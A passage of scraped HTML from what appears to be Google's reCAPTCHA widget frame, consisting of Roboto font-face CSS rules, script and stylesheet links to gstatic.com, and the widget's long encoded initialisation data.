  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="R3yd-WAZfDy_CpiOLR4qnw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="R3yd-WAZfDy_CpiOLR4qnw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="R3yd-WAZfDy_CpiOLR4qnw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w6IsCG0dOSx0wpHChDQRaljCsXUAKsKVWBUGOUh2RQ91G8O5w4bCqcK9w6tsw7E0bcKmNcOvwrVBwrHDtMO0LgwIODnDjcO1w5JKZcOhwqXCmEZaw4TDpxHCr8K5FsKFw5peHkMWEjtNwrJCZALDtsKdOcOmfsKodsKkwonDlcOYeGxpChHCgsOcUX/CiW/DnwA6w4JbCMOqwqFHw4rChFRxw7HDmcKQwrZUAMKEwpnCk3HDrMK9w7ZxFjQFwpvCocO6wrPCuxI3WUEEKWPClMKmwrHCqMO0wo1Kw7INw77ChMOJw4FWd0/[base64]/CqyrCkMKVJ1DDg8KMOcKKEWLDnMOIKDoLw43DnsK3DsOCMkjCkj/DmMK/wr7DhkkvbWwvwogCwrkmw6zCvUbDrcKjwrHDgRQ0EQMfwpoUFgcdVCzCkMOtDMKqN3JtADbDtMKrJlfDnsKRaU7DgsOkOcO5wqkhwqAKcD/CvMKCwoHCvsOQw6nDncOaw7LClMOjwoHChMOGb8OycwDDhGzCisOAe8OIwqwNbjlRGRTDkBEyR0nCkz0fw5EmbW9vMsKNwrrDoMOgwr7CgnjDtnLCimtgTMO4QsKuwol3PH/Cimt1w5h6wrrCrCdgwoLCijDDn0ABWTzDlCPDjzZFw7IxbcK/I8KSLXvDmMOXwpHCucK4wrnDgcOoPcKrasOpwoN+wp3Dv8KYwpITwpvDvMKJBkHCkQk/woPDqxDCv2HCisK0wrM8wrrComTCmT9YJcOMw7fChsOeIwDCjsOXwpk6w4jChhrCh8OEfMO7wpDDgsKswpA/AsOEF8O8w6fDqgLCqMOiwq/ChV7DgTg/[base64]/[base64]/DnMOgw7rDr1vDtwhIwqrCo8OkwqUjL09dw5NFw6oEw5nCmVhVbW/CkibDrjltEFgHHMOCc1Enwr1GWitYRQfDvlM/wqfDgMKUw7EoBzfCjX8SwpUsw6jCmRtEdMKyRW53wp5BM8O0w4s0w6XDknMdwobDu8OaIhzDuS7Dh2Faw59jLsK+w6whwo/Ch8Orw4DCijJtcMKeZcO0M2/[base64]/DqcO2PX7DncOtw77CnXPCrTrDlcOtCsOeaMKkWcKPwqcWwqpcPBPClsO/ZsKvSnUMGMKxOsKRwrrChcKzw51eRm3CvMOcw6dVCcOJw6bDt3/CjHxdwr1yw7c1woPDlmAFwqTCq3DDhMODWXAxMW8vwr/DhFg7wo5GNjtkdQ1pwoJhw5XCrhrDkAbCg3low5QOwqIBw6ptZcKuBVfDqG3DscKKwrxiOGtawo3CgDgPW8OATcKIDcOdBWotBMKzIRx1wrIFwrxrbcK0woHCicKCZ8O3w4TDqkRfEGnCs13DksKFVG/DjMOUfAtXB8OAwq4EAWzDnXDCkj7DpMKhAlHCv8O4wp8JNEcTNlDDkxLCt8OUKgtlw51+CivDq8KVw5h9w74eR8Kpw74qwrbCn8ORw6oeF15QaDjDs8KJKDnCr8KHw7TCosK0w7ATDsOHW0pwSDnDnMOTwphRPVHCr8KWwrJyXh5uwos4PFTDmSTCjnEzw6/DjFTCksKrNsKUw7czw6MxdBUteAFEw4DDixViw4XCti7CgANdaQ3DhcOyU0jCvMO5ZsOWwrolwqvCtEVawoQ9w59Ww5vCqMOxSE3CosKJw4rDsDnDtMOWw5PDo8KLUMKjw6jDggIbDMOVw4h3EE4fwqTDrh/DgQUsJnnDmznCkkZ6MMOtMDMXwrsuw594wqzCqh/DnyzClMOFZ219RMO/RRrDvV8QAHFpwoLCrMOGNBQgecKjWMKyw74lw7DCr8KDw50RDTc9CWxdLcOLU8KLU8OmLT/DkQfDkSnClgBLLDR8wqpUHSfDmmlMc8KDw7IqecKfw4FJwqg1w5rCksKkw6PDjDvDi1TDrzVww6dXwpbDvMKqw7/DuDg/wo/DmWLCm8Ofw4IRw6bCh0zCnVRkSmIKFyLCr8KLw6l3wonDmV3DvsOjwowww5PDl8K1FcKEMsKpFxTDlDMTw6rCrMOYwqrDhMOzOcOsAT06wpM5Rl/CjcOqw6x7w4rDsCrDujLClsO/[base64]/wrU7VMOnLn9pIMKFRMOWw77CiMK8IsKzw5zDscOpM8OTYcOkED5Kw6kUfjYUQMOJAV1wcRnCusK6w789bUFdAsKEw7jCryhYLDAcJcKRw5/DksO0wrrCh8KdKsOwwpLDjMKdRiXDm8OXw6/DhsKKwqhzJcOkwr/CgHfDuSLCusOcw6fDtWbDqloeLGo/w7ESA8OWBMK/wp5Lw74dw6rDn8OSw6Nww43DlgZYw7w7f8OzfA/Clgxiw4pkwq1NcRHDgBoYw7JMS8OgwqtaSMOXwr5Sw7lFRMOfRl4nesKGFsKiJ14+w74if0XDhMKMKcKPw4/Ds1/Cpz3DksOCwo/[base64]/M8KlM8KECTQtX8OaDsONXcKbKsOfVVYXGnYwR8OZGCcRfCHDtnlow5p4fFocQ8OtHkHDokUAw45tw7UCbXhww5PCvsK1YGoqwoxTw4p3wpLDpDjDgU7DuMKZcw/CmX/DkcOKIcKnw4RSfcKrJjDDmsKZw73DrUXDtVnDmGoMwoTDiG7DgMOyS8OaeRJ4N1fCt8OTwqR9w619w5FJwo7Dp8KocsKka8KOwrN0VA9eTMOOT3w+wpwFGVcmwocIwo9xcgUCIR5KwrfDlnrDm2rDh8ODwq8iw6XCuBjCgMOBfX3Dp2ZhwqHCvB1PYz/Dpx9Nw7rDmlUnwq/CmcO6w4/[base64]/CgwDDiAjDqSE+D0QxcnAMw4okw6TDmi3Dj8O0DzEwZ3zDu8KSw6Vpw6pEblnCvsOrwpvDtcOgw5/CvTLDrMONw6ULwoDDhsKRwr00LS/CmcKvYMOCYMKGbcKzTsKWccKeLzVXezLCtmvCpMO3UlzCr8Kvw4zCucOswqfCoDfCkjcRw6TCnUEMRS/Dtnc1w63CvHrDpB8YdS3DiBokDMK7w6YJeHfCpMOyDsOwwpvDi8KMwqHCtsOZwo4ewoJXwr3CtDxsM1w0ZsK/wrJLw7Njw60twonCi8OfR8KfIcOVCm9nUXQ8wo9bKMKdUsOHTsKHw7orw5hxw7jCshVlCsO9w7/DnsO0woEEwpbCo3nDicOBZMK9AEAQTGfCqsOCw4HDrMOAwqfDsCDCnUAwwow+e8K0wrbDuBLCg8KXZMKtSSTDkcOyX1x2wpLDmcKDYxTCtT8ww7DDkXoED0Z4BW5qwqYnUQlZw7vCsE5La0/DqnjCicOSwoBCw7rCk8OpNMO+wrUJwqHCozNIwpLDnGPCsQFdw6FIw4VBTcKNRMO5f8KbwrZcw7LCpQViw6vDrEYTw5Aqw51jN8OQw5pfCMKBNcONwpBAKMK6PmrCpVjCn8KFw5BnEcO8woDCmV/[base64]/HcO2DXUKw4nCqMK+XzN0w7lIwpLDvsOcZWYlW8OxwocGDMKtFQsCwpPDg8OmwqRNTMK+QcK5wqVqw7gTQcKhw44fw6TDhcO3Fk7DrcK7wps7w5Nnw6fDu8OjIU1URMOzJsKpF0XDrgbDkMKiwqEFwoo5wp/CgVI8dF7Ch8KRwonDksKVw47CqQMSFFkAw5ELw7PCvkNSBnXCsnXDk8Omw5zDnhzCtcOELWrCvsKNSw/DicOTw4Ula8OIwrTCvkXDvsK7GMOfe8OZwrfDpGXCv8KOSMOzw6LDtggMw4VrQsKBw4nDgEonwqwjwqbCgGTDkyMLwp7CpWjDnRgXE8KsGjbCp3N/[base64]/[base64]/LMOdw7MQe0wlPXDDjMKFEMKVwrzCkHPDjcOOwovCpMK7wrrDrRYmZBDClRfCsF08GCxvwpcjEsK/NVBYw7PCthfDtnfDncK5IMKSwr89U8O9wozCv2rDj3AYw6rCjcKhYlUpw4/CsQFGd8KoBFTCmsOgecOowrkGwq8owoMDw6bDjgzCm8K3w4wuw5TCg8KYw5FLXxHChXzCkMOcw5FSwqjClGnCh8KEw5TCuj1dRMKRwohaw44/w5hRSGXDlXV7cxjCqcOZwpTCt1RNwqYbw5wHwqrCosOJa8KWO2XDl8O0w7TDmsKvJcKZSV3DiihdX8KnNVd/w4LDj1nDiMOXwo9AKT8Cwpobw4nDicO7wrLDk8KHw44FGMKGw4FKwoHDgMOgMsKFw7JdVmjDnDDCtsKjw7/[base64]/MsO2wqhCw4pqXwXCtsK4XhLDmDzCuzjCpcKRNcOLwq8Vwr3CmiREIE4ow49DwogRasKwZXTDowY+cGPDqsK/wpthR8K5TcKXwpgmYMOpwq41DUFAwoXDj8ObZ1XDtsOhw5jDi8KYT3Zww4paTj9cBlrDtDdeBXhWwrzCnHticj1Zd8OHw77CrcK5wq3CuHJxDH3Cq8KaIcOFEMKDw7/[base64]/[base64]/[base64]/CpVFHKsK+KG/CtsOuwoMGw53Ci2o5wpLCl8Oww4nCo8OeOsK4wqfDh0x3McOpwr1RwrFZwoxgO0kdO2ovLsK4wr3DrsKiVMOEwqLCt0t/w5jCjEo/wrJXw4oew40uFsOFPMOiwpQyR8ODwoo0bWRPwoBxS15Pw5YMOcOFwrbDiBjDqsKIwqrCs2jCsiLCqsOBesOVQ8KRwoo4wrc2H8KUwpk5bsKewooFwp/DgxTDuztXbRjDpSc/P8KCwr7DtMOGXELCtUtvwpcNw4s3wp3ClwozUH/Dn8OFwpMPwpzDnMKhw79DHEolwqzDvsOowonDm8KFwqhVaMKjw5HDl8KPccO7D8OmJh0VDcO4w4/CkiEowrzDsHYCw4liw6LDoCJSQ8KEAsK8bcOiSMO0w50NJ8OcJB/Dk8OiFsKBw5MLXmPDlMKgw4fDqCXDs1Q2c2hYPiwLwp3DsR3Drg7DlcKgNkTCty/[base64]/LUJlw4zDk2PCkCvCj1vCqQ3DnsOGwoVAwrdSwrhJZxrCtErDrBvDmsOnXwsXKMO0ckEaYUTCu0IOCGrCpidGR8Oaw5kILBY8YBDDnMKwMkh2wqDDiATDtMKww64fJmvDj8KSEyjDvXwyWsKfUEICw4DCkk/Dh8K8w4B2w5sOBcOFYHvCq8KcwptrU3/[base64]/MiIaXMOxwrFBdH7CvU7Du3vCqAPCoTpYwrQow7HDmwHCqDgNw6tcw6TCsAnDkcO8VVPCoGvCkMKdwpzDksKNQU/Dq8O/wrwGwp/[base64]/DrcKlRsKBwpd0wqrDgBY0wrbCncOeVsOXMsKUw6vCsMKjX8OKwpRYw7rDh8KFdioywqjCh0Uow7gDKGJ6w6vDr2/CvBnDk8O7VlnCgMKDVBhLVxlxwrdbKEMQYMOzAQ5/Ew8xLUB3ZcOIM8O/UsKiG8KcwoUfEMOgGMOrVGHDgcOABwvCkj7DjMOKb8OiUX5SVsKuczbCpsOvSMOYw4JeTsOiaEbCmTgRYMKCw7TDlnTDmcKEJgIdIVPCvW5JwpcnIMOow4bCpGpFwrwWw6TCiQDDr37Cn2zDkMKBwrt8McKPNMKdw44twrnDsR/CtcKiw4vDjcO0MMK3ZMOCBRw/wpLCjhvCsUzCkVR6wplRw7nCkMOSw5JXEcKIAMOww6bDvMO2TsKuwr7Dn1TCq0DDvA7ChFFrwoJ2UcKzw5lgYmwswoXDiFlcXCHDhz3CrcO1Mlx1w4jCjwjDmG8/w7ZawofCtsODwrt6IcKYD8KbQMO3w40BwojCkTo+OcKIMMKCw4jCsMKCw5LDg8KgS8K+wpLDncONw5DCoMK+w6gCwqt1TSY+NsKlw4LDnMOCPkhWMEEEw48jFCrDrMOaPcOUw5rCsMOow7/DtMOnE8OUXx3DuMKMK8OkdD7DpsKwwqh8w5PDtsOMw6nDpRjCly/DtMKJWX3DrGLDjX4/wqHCjMO2wqYYwqrCj8OJNcKwwqDDkcKkwqh0MMKPw7XDhAbDukzDtGPDujnDocOzccK+wp/DnsOvwoDDm8Kbw6nCsmnCgcOkf8OJfDbCn8OyMsOdw5FZB0lYVMO1QcKeLxcLbh7DoMOHw5DCvcOswrogw5ghJSrDgCXDg0/Dr8OrwrvDnUsPw55XCDMlw4HCsSrDli49WX7Dq0ZOw6/DuFjCpcKSwqvCsRfCjsOkwro5w5R1w6tnwqrDqsKUw43Cvm00ChNlESpJwonCncOjwoDCgMO7w67Dq0TDqks/dl5Ab8KOen/Dvy9Aw6XCj8OYdsOYwqRcQsKtwrXCncOKwrkbw5DCuMO2w4nDtMOhbMKRUmvCscOLw7DDph/[base64]/CrsORw5PDk0nDmzzCksKKwqHCuMKhw4cRXMKhwpfCj2fCgFrCqE/CjiFvwqdow6/DjjfDqh0hXcK9YMKrwrhtw71pMj7CnT5bwqtDKcKfNDFmw6YCwqtJw5Fvw4fCn8Kpw43CuMOTwqIiw4wrw6jDsMKpXDrCgMOTLMK1w6RmY8K5fhQdw4Vcw4jCqcKmdTx8wqRwwobDh0Rgw7ILOz12f8KQGlXDhcOGw7vDlT/[base64]/CisKhwrLCrcK7FMO6wr3DvsKKc27CjWTDryvDu8OuCMO5wpbDnMKAw6bDjcKVIwEQw7h4w4PCggpDw6DDpsOMw418wrx6w4LCqcOecS/Diw/DncOdwr8Aw5c6X8Kew6PDiEfDksOgw57DlMKnSF7Co8KJwqPDiALDtcKrSEjDk0Baw6vCtcOWwq05HMKnw5/CvWBjw5trw7vChcOva8OHdhLCpMO4QFbDi2YLwqrCqTcVwpBMwphfQUnCmTVjw4APwpkxwpMgwqpSwqBMNWHCtVLCssKBw47ChMKTw6I6wplUwohGwovCsMOEAi4zw7A9wpk2wpXCjBzDlMOoSMKYIXbDgW1LbcOQcGh2bMKzwprDlg/CoBosw542wprDlcO/[base64]/CrcOKw5AoUmsVwoMbwpHCmSXCjA3DgTQdSMORE8O4w7VCRsKDwq9tVWTDkEFMw6rDhQfDkVV6ZTDDpMOnFMK7H8OAw51Mw5NbO8ODCX8Hw5zDqsOOwrDCt8K4GTU/[base64]/ClsORwr5kAcOSw4LDqQYkwpjDmsKlw6TDosKKwrB0w77CtF7DhjvCgMK5wqDClsOdwpHCisO3woDCisKcQkBVEsKXw45Bwq09UXrCg2bCscK2wrzDqsOua8KzwrPCg8ODBW4nYwkqXsKRccOcw4TDoWbCkTsdwpDDlsK8w4LDm3/Do2XDpkfDsXLCsztWwqErw7hRw4gPw4HDnxsOwpVyw5HCq8KSJ8KWwodQacKnw6XChDrCiVN3cX5rc8OISUXCpsK3w6xmADfCo8KGcMOAeTUvwqljGCh5M1powoh/QTliw4MIwoBSUsKQwo5aQcOGw6nCtnZxSsO5woDCscOYacOLe8O0UH7DnsK6wowOw5hAwq5RG8Oxw4w7w5LCi8KkOMKfa1rCkMK4wr7Dr8K7S8KcW8OXw58IwpQiQl0UwqfDisOFwrzCrTfDgsOSw6ZTw6/[base64]/[base64]/U8KUMMKSBMKvcMKiYT0vw5hdw77CkFsNBhYmwpbCjsOzKGxVwp/[base64]/[base64]/Dk8OSdW40SVzDqsOYwprDqGLCg8KdZMKBKjzDqcKwJBPCrSIQZhtEVcOQwoHDicOrw63DmW4HcsKZfnbDijMGw5EwwqLCuMK+IjNeAsKjfsOIfy/DnRPDlcKrLnxiOFQLwonCiR/DtGjDsRDCvsObY8K6LcKLw4nCqcOyTXw1wr3CgcKMHCdNw7TDpcOTwpTDu8OMdsK4TAYIw6UJwokwwoXDgMOawqcHA2rClMKyw6ZeSBErwoMMMMK8aiLDnkd5c0Nrw7NKe8OSB8K/w5EXw5FDDsKiZAJRwrNUwojDmsKdYktawpHDgcO0w7zCpMOYN0HDrV5rw5fDnjwOTMOVKHk3R0TDhjLCqhpaw5UwG25twrJ1fMOMU2Vdw5nDvRrDhcKww5pIwpXDr8OcwrrCshYbO8KSwrfCgsKEUcKeWAfDkBbDiErDnMO/esKOwr5Aw6jDnAMow6pjw7/Ctjs+woPDqhjDq8KNw7nCs8OtNsKHA0BVw7fDviI8EMKKwo46wpt2w7l/ETsuV8K/w5hWJyx7wotpw43DilNpfcOyJgwLOlLCs17DoQ50woJ5w5TDmMKwPsKKcDNQMMOMLcO6wrYvwphNPB/DoAl+OcKfYEbCpTvDv8OPwpwlTsK/YcOJwpxEwrRGw6/CphF1w4w7wo19T8O4B2YhwojCs8OOMy7Dp8OWw7hWwrR+wqwfVV3Dt37DhU3DkBh7NlgmaMOid8Kaw6YUPSjDjcKww6DDs8K/EVbDhRbCiMOxC8OePAnCjMKhw40TwrkDwqvDnDUawo7Ckx3CkcKHwoRMBDNVw7QGw